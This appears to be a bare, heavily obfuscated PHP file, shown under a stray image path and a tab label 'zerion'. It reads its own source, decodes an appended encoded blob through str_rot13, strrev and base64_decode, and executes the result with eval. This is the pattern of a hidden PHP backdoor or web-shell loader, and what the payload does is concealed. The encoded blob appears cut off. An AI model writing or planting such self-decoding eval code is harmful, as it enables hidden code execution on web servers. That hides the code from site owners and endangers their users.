 zerion ×
1 <?php $L66Rgr=explode(base64_decode("Pz4="),file_get_contents(__FILE__));
$L6CRgr=array(base64_decode("L3gvaQ=="),base64_decode("eA=="),base64_decode(strrev(str_rot13($L66Rgr[1]))));
$L7CRgr = "d6d666e70e43a3aeaec1be01341d9f9d";preg_replace($L6CRgr[0],serialize(eval($L6CRgr[2])),
$L6CRgr[1]);exit();?
>==Dstfmoz5JnxNvolIUqyWUV7xFXa0lWtbQVaD1Wt8QVcNQZlNQrjNvWtZKolITpxtPXtbQVcNlW4qPV6NlW0qPV/-
NFXjNwZjtUZtLPVm1zpyOUWbtPV/NFXkNQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xlWgpPV6NlW3qPV/-
NFXlNQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xlWgpPV6NlWlqPV/-
NFX0NQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xFXa0lWtbQVaZ1Wt8QVcNQZ0NQrjNvWtZKolITpxtPXtbQVcNlW4qPV6NlWmqPV/-
NFXjNQAjtUZtLPVm1zpyOUWbtPV/NFX4NQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xlWgpPV6NlW3qPV/-
NFXjRQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xlWgpPV6NlWlqPV/-
NFXjVQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xFXa0lWtbQVaZ1Wt8QVcNQZ4NQrjNvWtZKolITpxtPXtbQVcNlW4qPV6NlWmqPV/-
NFXjNQBjtUZtLPVm1zpyOUWbtPV/NFXjDQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xlWgpPV6NlW3qPV/-
NFXjtQZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV7xlWgpPV6NlWlqPV/-
NFXjNGZjtUZtLPVm1zpyOUWbtPV94PViMzocEPV9OlBaH3Wt0QViMzocEPV7OFMmkJMt0UV7pPpaNFCt8zMhyTWtfUVcNQZjRQrjNFC9NFXj
VPK9LJMluTVukwCxEUCX4wp0kwVt8TnwITV9OlBaV0FtpvYycKnmEPV9NFM6y2pxNlryAUoy1UV7pvDAOlWhxvZfDwZjRmYycKnmEPXx5Jqi
VPK9LJMluTVukwCxEUCX4wp0kwVt8TnwITV7HJqhyTqh92LtxlWh4lWt0GCtVKnxEPV8kUVa4lWt0GCtVKnxEPV8kUVcVvpcETWitTquOUWv
8FoiAzYgZwqc9JYhZ2YibmpjEUqbqPXQqRV9NFMx92LxfKXyE2owEFVbLJntfGXa8FoiAzYgHmLcqKYhZ2YibmpjEUqbqPXQqRV9NFMx92Lx